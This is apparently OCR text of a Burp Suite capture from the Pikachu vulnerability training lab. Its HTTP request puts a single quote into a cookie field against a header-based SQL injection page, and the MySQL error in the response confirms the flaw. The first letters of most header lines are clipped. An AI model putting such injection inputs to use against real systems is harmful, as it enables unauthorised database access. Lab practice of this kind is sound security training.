 请求
Raw 参数 头 Hex
ET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
ost: 172.16.2.20:8080
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
ecko/20100101 Firefox/74.0
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language:
n-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://172.16.2.20:8080/vul/sqli/sqli_header/sqli_header_login.php
onnection: close
ookie: ant[uname]=admin';
nt[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
HPSESSID=mttg3ug7qkd21fq3tthfoolmht
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near '10470c3b4b1fed12c3baac014be15fac67c6e815''
at line 1